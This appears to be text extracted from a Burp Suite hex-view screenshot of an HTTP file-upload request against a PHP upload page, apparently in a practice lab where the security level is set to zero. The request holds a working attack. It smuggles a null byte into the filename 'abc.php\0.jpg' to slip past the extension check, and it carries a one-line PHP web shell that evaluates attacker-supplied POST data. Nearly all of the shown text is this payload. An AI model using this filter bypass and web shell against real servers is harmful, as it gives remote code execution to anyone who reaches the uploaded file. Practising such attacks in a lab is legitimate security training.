 Pretty Raw Hex
Inspector
00000240 63 74 65 64 5f 66 69 6c 65 5f 75 70 6c 6f 61 64 cted_file_upload
00000250 2e 70 68 70 0d 0a 43 6f 6f 6b 69 65 3a 20 63 73 .php Cookie: cs
00000260 72 66 74 6f 6b 65 6e 3d 59 64 6a 30 56 6f 49 34 rftoken=Ydj0VoI4
00000270 77 44 4f 56 61 43 72 61 30 33 6e 7a 50 6f 52 6c wDOVaCra03nzPoRl
00000280 46 42 73 62 50 7a 77 4d 3b 20 73 65 73 73 69 6f FBsbPzwM; sessio
00000290 6e 69 64 3d 39 65 36 39 62 33 67 34 30 36 6c 70 nid=9e69b3g406lp
000002a0 76 65 32 30 70 39 6a 62 78 66 33 78 64 71 62 75 ve20p9jbxf3xdqbu
000002b0 37 35 71 37 3b 20 73 65 63 75 72 69 74 79 5f 6c 75q7; security_l
000002c0 65 76 65 6c 3d 30 3b 20 50 48 50 53 45 53 53 49 evel=0; PHPSESSI
000002d0 44 3d 76 33 36 70 35 6b 71 37 34 73 35 62 6b 74 D=v36p5kq74s5bkt
000002e0 6c 37 37 74 6e 67 6a 61 63 6f 63 34 0d 0a 55 70 l77tngjacoc4 Up
000002f0 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000300 65 71 75 65 73 74 73 3a 20 31 0d 0a 53 65 63 2d equests: 1 Sec-
00000310 46 65 74 63 68 2d 44 65 73 74 3a 20 64 6f 63 75 Fetch-Dest: docu
00000320 6d 65 6e 74 0d 0a 53 65 63 2d 46 65 74 63 68 2d ment Sec-Fetch-
00000330 4d 6f 64 65 3a 20 6e 61 76 69 67 61 74 65 0d 0a Mode: navigate
00000340 53 65 63 2d 46 65 74 63 68 2d 53 69 74 65 3a 20 Sec-Fetch-Site:
00000350 73 61 6d 65 2d 6f 72 69 67 69 6e 0d 0a 53 65 63 same-origin Sec
00000360 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 3f 31 0d -Fetch-User: ?1
00000370 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000390 33 32 35 32 35 39 32 37 34 32 36 30 31 38 35 35 3252592742601855
000003a0 34 39 39 32 39 39 31 37 38 38 33 37 35 0d 0a 43 4992991788375 C
000003b0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
000003c0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
000003d0 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="file"; file
000003e0 6e 61 6d 65 3d 22 61 62 63 2e 70 68 70 00 2e 6a name="abc.php.j
000003f0 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg" Content-Typ
00000400 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
00000410 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 <?php @eval($_P
00000420 4f 53 54 5b 27 68 61 63 6b 65 72 27 5d 29 3b 20 OST['hacker']);
00000430 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?> ------------
00000440 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000450 2d 33 32 35 32 35 39 32 37 34 32 36 30 31 38 35 -325259274260185
00000460 35 34 39 39 32 39 39 31 37 38 38 33 37 35 0d 0a 54992991788375
00000470 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
00000480 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
00000490 6e 61 6d 65 3d 22 4d 41 58 5f 46 49 4c 45 5f 53 name="MAX_FILE_S
000004a0 49 5a 45 22 0d 0a 0d 0a 31 30 0d 0a 2d 2d 2d 2d IZE" 10 ----
000004b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000004c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 35 32 35 39 32 ---------3252592
000004d0 37 34 32 36 30 31 38 35 35 34 39 39 32 39 39 31 7426018554992991
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 4
Request Headers 16